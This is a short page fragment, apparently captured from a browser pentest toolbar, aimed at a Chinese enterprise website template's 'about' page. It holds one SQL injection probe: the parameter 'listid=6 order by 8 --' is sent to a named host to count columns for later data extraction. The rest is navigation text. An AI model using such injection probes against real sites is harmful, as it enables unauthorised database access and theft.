 Load URL
http://110002-gesxg35f.wlz.com/about.php?listid=6 order by 8 --
Split URL
Execute
Enable Post data
Enable Referrer
510企业网站系统源码
GIEC
Introduction
企业介绍
企业介绍
企业概况
首页 > 企业介绍 >
企业文化